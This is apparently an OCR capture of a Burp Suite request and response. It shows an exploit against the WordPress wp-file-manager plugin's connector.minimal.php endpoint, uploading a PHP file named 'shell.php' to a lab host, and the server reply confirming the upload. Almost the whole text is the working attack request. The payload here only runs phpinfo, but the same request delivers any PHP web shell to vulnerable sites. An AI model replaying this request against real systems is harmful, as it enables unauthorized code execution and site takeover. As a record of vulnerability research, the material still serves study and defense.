 Request
Raw Params Headers Hex
1 POST /wordpress/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
HTTP/1.1
2 Host: 192.168.43.44
3 Content-Length: 402
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
8 Origin: http://192.168.43.44
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaX9aBKtbtsWrxT50
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer:
http://192.168.43.44/wordpress/wp-content/plugins/wp-file-manager/lib/php/connector
.minimal.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=lrafjece3n040dr92gasmsq0s2; XDEBUG_SESSION=PHPSTORM
15 Connection: close
16
17 ------WebKitFormBoundaryaX9aBKtbtsWrxT50
18 Content-Disposition: form-data; name="upload[0]"; filename="shell.php"
19 Content-Type: image/jpeg
20
21
22 <?php phpinfo();?>
23 ------WebKitFormBoundaryaX9aBKtbtsWrxT50
24 Content-Disposition: form-data; name="cmd"
25
26 upload
27 ------WebKitFormBoundaryaX9aBKtbtsWrxT50
28 Content-Disposition: form-data; name="target"
29
30 l1_Lw==
31 ------WebKitFormBoundaryaX9aBKtbtsWrxT50--
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Sep 2020 10:34:00 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mo
4 X-Powered-By: PHP/7.0.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=lrafjece3n040dr92gasmsq0s2; path=/
9 Content-Length: 1100
10 Connection: close
11 Content-Type: application/json; charset=utf-8
12
13 {
"added":[
{
"isowner":false,
"ts":1599561240,
"mime":"text\/x-php",
"read":1,
"write":1,
"size":"20",
"hash":"l1_c2hlbGwucGhw",
"name":"shell.php",
"phash":"l1_Lw",
"url":"\/wordpress\/wp-content\/plugins\/wp-file-manager\/
}
],
"removed":[
"l1_c2hlbGwucGhw"
],
"changed":[
{
"isowner":false,
"ts":1589423646,
"mime":"directory",
"read":1,
"write":1,
"size":0,
"hash":"l1_Lw",
零组资料文库